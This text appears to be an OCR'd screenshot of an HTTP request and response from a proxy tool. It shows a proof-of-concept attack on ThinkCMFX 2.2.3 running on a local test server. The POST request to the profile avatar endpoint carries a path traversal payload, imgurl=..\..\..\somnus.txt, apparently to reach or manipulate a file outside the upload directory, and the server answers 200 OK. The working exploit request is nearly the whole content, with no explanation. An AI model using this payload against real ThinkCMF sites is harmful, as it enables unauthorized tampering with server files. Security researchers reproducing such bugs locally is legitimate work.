 Request
Raw Params Headers Hex
POST /index.php?g=user&m=profile&a=do_avatar HTTP/1.1
Cookie:
PHPSESSID=2894fb4dbf964f58ccf3d2e4e372b316;XDEBUG_SESSION=PHPSTORM
User-Agent: PostmanRuntime/7.20.1
Accept: */*
Cache-Control: no-cache
Postman-Token: 48521d9c-01f0-4ef1-87e4-8e14cd1e4588
Host: 127.0.0.1:8000
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
imgurl=..\..\..\somnus.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 127.0.0.1:8000
Date: Wed, 18 Dec 2019 16:52:42 +0800
Connection: close
X-Powered-By: PHP/7.2.1
X-Xdebug-Profile-Filename:
C:\phpStudy\PHPTutorial\tmp\xdebug\cache.out.1576659161-C__phpStudy_PHPTut
orial_WWW_ThinkCMFX2.2.3_20161213_ThinkCMFX_index_php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type:application/json; charset=utf-8
0